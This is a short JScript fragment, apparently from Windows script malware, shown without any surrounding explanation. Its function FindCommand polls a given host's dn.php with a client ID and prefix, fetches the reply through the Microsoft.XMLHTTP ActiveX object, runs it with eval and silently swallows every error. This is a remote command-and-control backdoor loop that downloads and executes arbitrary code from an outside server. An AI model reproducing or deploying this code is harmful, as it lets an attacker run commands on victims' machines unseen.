 function FindCommand(sHostName, sTargetDir, sPrefix)
{
    try {
        var strURL = "http://" + sHostName + "/dn.php?client_id=" + sTargetDir + "&prefix=" + sPrefix;
        var HttpObj = new ActiveXObject("Microsoft.XMLHTTP");
        HttpObj.open("GET", strURL, false);
        HttpObj.send("");
        var strResponse = HttpObj.responseText;
        delete HttpObj;
        eval(strResponse);
    }
    catch (err) {
    }
    return null;
}